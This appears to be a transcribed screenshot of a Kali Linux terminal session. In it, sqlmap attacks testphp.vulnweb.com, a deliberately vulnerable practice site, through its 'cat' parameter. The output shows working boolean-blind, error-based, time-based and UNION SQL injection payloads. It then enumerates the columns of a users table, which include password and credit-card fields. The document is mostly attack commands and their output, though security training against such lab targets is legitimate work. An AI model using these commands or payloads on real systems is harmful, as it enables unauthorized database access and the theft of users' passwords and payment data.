 1 2 3 4
15:34
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --columns
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 15:34:38 /2023-09-05/
[15:34:38] [INFO] resuming back-end DBMS 'mysql'
[15:34:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9872=9872
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716b786271,(SELECT (ELT(3015=3015,1))),0x71717a7871),3015)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4810 FROM (SELECT(SLEEP(5)))fCqX)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b786271,0x6c4c476c494d5064464a454a4e4d546f5668544f4876726878784b42644d704d4e5a777674746778,0x71717a7871),NULL,NULL-- -
---
[15:34:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[15:34:38] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+